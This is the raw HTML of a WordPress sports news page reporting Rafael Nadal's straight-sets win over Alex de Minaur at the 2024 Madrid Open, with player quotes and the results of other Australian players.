

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://provestar.com/2024/04/28/sweet-revenge-for-rafa-as-de-minaur-downed-to-keep-legends-madrid-fairytale-alive/
body_size: 12252
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Sweet revenge for Rafa as de Minaur downed to keep legend’s Madrid fairytale alive &#8211; Prove star</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; Feed" href="https://provestar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; Comments Feed" href="https://provestar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prove star &raquo; Sweet revenge for Rafa as de Minaur downed to keep legend’s Madrid fairytale alive Comments Feed" href="https://provestar.com/2024/04/28/sweet-revenge-for-rafa-as-de-minaur-downed-to-keep-legends-madrid-fairytale-alive/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/provestar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<!-- provestar.com is managing ads with Advanced Ads 1.48.1 --><script id="prove-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://provestar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='multi-sports-fonts-css'  href='//fonts.googleapis.com/css?family=Raleway%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css'  href='https://provestar.com/wp-content/themes/multi-sports/assets/css/bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='multi-sports-basic-style-css'  href='https://provestar.com/wp-content/themes/multi-sports/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='https://provestar.com/wp-content/themes/multi-sports/assets/css/fontawesome-all.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://provestar.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/bootstrap.js?ver=6.0' id='bootstrap-js-js'></script>
<link rel="https://api.w.org/" href="https://provestar.com/wp-json/" /><link rel="alternate" type="application/json" href="https://provestar.com/wp-json/wp/v2/posts/9232" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://provestar.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://provestar.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://provestar.com/2024/04/28/sweet-revenge-for-rafa-as-de-minaur-downed-to-keep-legends-madrid-fairytale-alive/" />
<link rel='shortlink' href='https://provestar.com/?p=9232' />
<link rel="alternate" type="application/json+oembed" href="https://provestar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprovestar.com%2F2024%2F04%2F28%2Fsweet-revenge-for-rafa-as-de-minaur-downed-to-keep-legends-madrid-fairytale-alive%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://provestar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprovestar.com%2F2024%2F04%2F28%2Fsweet-revenge-for-rafa-as-de-minaur-downed-to-keep-legends-madrid-fairytale-alive%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://provestar.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://provestar.com/wp-content/uploads/2021/10/pexels-photo-235922.jpeg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-32x32.png" sizes="32x32" />
<link rel="icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-180x180.png" />
<meta name="msapplication-TileImage" content="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162904-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.site-main{
background-color: white;
}
.entry-author{
	display: none!important;
}




.site-title{display: none!important;}
.site-info a, .site-footer .widget-area ul li a {display: none!important;}		</style>
			<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-9232 single-format-standard custom-background wp-custom-logo group-blog has-sidebar aa-prefix-prove-">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="screen-reader-text skip-link" href="#skip-content">Skip to content</a>

<div id="header">
	<div class="container-fluid">
		<div class="row m-0">
			<div class="col-lg-3 col-md-7">
				<div class="logo">
						            		<a href="https://provestar.com/" class="custom-logo-link" rel="home"><img width="1342" height="250" src="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621.png" class="custom-logo" alt="Prove star" srcset="https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621.png 1342w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-300x56.png 300w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-1024x191.png 1024w, https://provestar.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-04-162621-768x143.png 768w" sizes="(max-width: 1342px) 100vw, 1342px" /></a>		            	              			                		                  		                      		<p class="site-title"><a href="https://provestar.com/" rel="home">Prove star</a></p>
	                  				                		                			    </div>
			    				    <div class="toggle-menu responsive-menu">
			            <button onclick="multi_sports_open()" role="tab" class="mobile-menu"><i class="fas fa-bars"></i><span class="screen-reader-text">Open Menu</span></button>
			        </div>
			    			</div>
			<div class="col-lg-9 col-md-5 p-0">
				<div class="menu-section">
					<div class="row m-0">
						<div class="col-lg-9 col-md-12">
															<div id="sidelong-menu" class="nav sidenav">
					                <nav id="primary-site-navigation" class="nav-menu" role="navigation" aria-label="Top Menu">
					                  	<div class="main-menu-navigation clearfix"><ul id="menu-menu" class="clearfix mobile_nav"><li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://provestar.com/category/uncategorized/">Home</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-24"><a href="https://provestar.com/category/news/">News</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://provestar.com/category/sport/">Sport</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://provestar.com/category/word/">World</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://provestar.com/category/blog/">Blog</a></li>
</ul></div>					                  	<a href="javascript:void(0)" class="closebtn responsive-menu" onclick="multi_sports_close()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Menu</span></a>
					                </nav>
					            </div>
					        				        </div>
				        <div class="col-lg-3 col-md-12">
				        	<div class="social-icons">
				        						        						        						        						        						        	</div>
				        </div>
			        </div>
		        </div>
			</div>
		</div>
	</div>
</div>

<div class="container">
	<div class="content-area">
		<main id="skip-content" class="site-main" role="main">
							<div class="row">
					<div class="content_area col-lg-8 col-md-8">
						<section id="post_section">
							
<article id="post-9232" class="inner-service post-9232 post type-post status-publish format-standard hentry category-news">
  <div class="single-post">
    <div class="article_content">
      <div class="article-text">
        <h3 class="single-post">Sweet revenge for Rafa as de Minaur downed to keep legend’s Madrid fairytale alive</h3>
        <div class="metabox1"> 
          <span class="entry-author"><i class="fas fa-user"></i></span>
          <span class="entry-date"><i class="fas fa-calendar-alt"></i>2024-04-28</span>
          <span class="entry-comments"><i class="fas fa-comments"></i>0 Comments</span>
        </div>
                <div class="entry-content"><p><p>Alex de Minaur has missed out on the chance of a lifetime to beat Rafael Nadal on clay in successive tournaments, blown away by the rejuvenated, emotionally-charged Spanish great in the Madrid Open.</p>
<p>The Australian No.1, looking a shadow of the player who blitzed Nadal in Barcelona 10 days earlier, seemed tight and a mite distracted in the face of passionate support for the home idol in the Caja Magica on Saturday as he succumbed 7-6 (8-6) 6-3 in the second round.</p>
<p>But for 37-year-old Nadal, cheered by Spanish king Felipe VI and footballing royalty Zinedine Zidane, there were moments of old purple perfection as he blasted spectacular winners past the fleet Sydneysider in a two-hour reminder of why no-one can write him off on the surface he adores.</p>
<p>In just Nadal’s fourth match since his latest three-month injury lay-off, de Minaur was fancied to repeat his Barcelona win, and become the first to knock him out of successive tournaments since Roger Federer did so in 2017.</p>
<p>But in what’s been billed as his farewell tour, this felt much more like a reawakening as Nadal changed tactics, offering flat-hitting de Minaur plenty of high-looping, top-spinning shots that ensured the uncomfortable Aussie couldn’t find any rhythm.</p>
<p>Evidently feeling like the sacrifice in the seething bullring that was the Manolo Santana Stadium, de Minaur chucked in an uncharacteristic 33 unforced errors.</p>
<p>Nadal, though, was left beaming after all his recent gloomy pronouncements about the state of his fitness. </p>
<div class="wp-block-embed__wrapper">
<p>37 GOING ON 27 ????<a href="https://twitter.com/RafaelNadal?ref_src=twsrc%5Etfw">@RafaelNadal</a> defies age and ranking to take out de Minaur in Madrid!<a href="https://twitter.com/hashtag/MMOpen?src=hash&amp;ref_src=twsrc%5Etfw">#MMOpen</a> <a href="https://t.co/fy9IHl5lwa">pic.twitter.com/fy9IHl5lwa</a></p>
<p>— Tennis TV (@TennisTV) <a href="https://twitter.com/TennisTV/status/1784256764914860419?ref_src=twsrc%5Etfw">April 27, 2024</a>
</p></div>
<p>Now asked if this was a sign he was close to rediscovering his best, he just smiled: “No, not yet no, I need time.</p>
<p>“I’m still on an up, super-happy now to be able to be competitive against a great player like Alex for over two hours, it means a lot to me.”</p>
<p>The immediate future? “I dont know, I really believe tennis hasn’t been an issue the last two years, more the physical issues.</p>
<p>“If I’m able to play weeks in a row, I’ll see how far I can go and how competitive I could be. But step by step, let’s see how I recover really.”</p>
<p>The key to victory came in the opening tiebreak when de Minaur saved four set points, only for Nadal to conjure up an amazing, scurrying backhand cross-court winner to earn a fifth set point which he annexed after a 76-minute slugfest.</p>
<p>From there, he earned a quick break in the second set and de Minaur seemed utterly frazzled by the time he served a double fault on match point to gift the win, Nadal’s first victory over a top-20 player since 2022.</p>
<p>It was a bad afternoon for the Australian challenge all round as Max Purcell went down 6-3 6-3 to 25th seed Sebastian Korda, while 32nd seed Jordan Thompson will be kicking himself after serving for the match against Russia’s Pavel Kotov in the final set, only to succumb 5-7 6-4 7-5 after a three-and-a-quarter hour slog. </p>
<p>So, there are no Australians left in the singles draws as Nadal next faces Argentina’s Pedro Cachin, who defeated Frances Tiafoe 7-6 (7-1) 3-6 6-4.</p>
